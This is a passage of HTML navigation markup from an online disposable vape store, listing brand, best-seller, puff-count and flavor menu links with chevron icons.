                            >
                              <span class="mobile-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="best-selling-top-10-3-2" aria-expanded="false">
                        <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="best-selling-top-10-3-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">BEST SELLING TOP 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="BEST SELLING TOP 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-bit-35k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-15000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-tn9000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="featured-products-3-3" aria-expanded="false">
                        <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="featured-products-3-3" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">FEATURED PRODUCTS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="FEATURED PRODUCTS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-puffs-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY PUFFS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-puffs-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY PUFFS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY PUFFS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY PUFFS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Less 5000 then Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">5000 - 5999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">6000 - 6999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">7000 - 7999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">8000 - 8999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">9000 - 9999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">10000 - 12999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">15000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/20000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">20000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">30000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">40000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/50000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">50000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/60000-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">60000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/70000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">70000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/100k-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">100K Puffs </span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-flavor-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-flavor-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY FLAVOR Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY FLAVOR">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Alaska Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/b-pop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">B-Pop</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/baja-burst"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Baja Burst</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Berry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/black-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Black Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-raz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Razz Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Slurpee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Lemon Nana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blueberry-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Pound Cake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blue-raspberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raspberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bonker Berries</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bubble Gum</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/banana-taffy-freeze"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana Taffy Freeze</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/crazy-berry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Crazy Berry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cherry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/clear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Clear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coconut"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coconut</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Colombiann Coffee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cookie Butter</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cool-mint"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cool Mint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/custard"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Custard</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/california-cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">California Cherry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dualicious"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dualicious</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/deep-purple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Deep Purple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frozen White Grape </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Georgia Peach</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/grape-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Grape Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
